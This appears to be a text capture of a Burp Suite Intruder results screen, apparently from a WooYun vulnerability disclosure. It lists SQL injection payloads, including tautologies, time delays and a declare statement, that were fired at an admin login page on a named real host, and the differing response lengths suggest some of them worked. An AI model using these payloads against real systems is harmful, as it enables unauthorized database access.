 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 546 baseline request
1 ' 200 546
2 a' or 1=1-- 200 1526
3 "a"" or 1=1--" 200 2373
4 or a = a 200 2373
5 a' or 'a' = 'a 200 2373
6 1 or 1=1 200 2373
7 a' waitfor delay '0:0:10'-- 200 2373
8 1 waitfor delay '0:0:10'-- 200 2373
9 declare @q nvarchar (200)... 200 2373
Request Response
Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: re.ip66.com
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://re.ip66.com
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
www.wooyun.org
Finished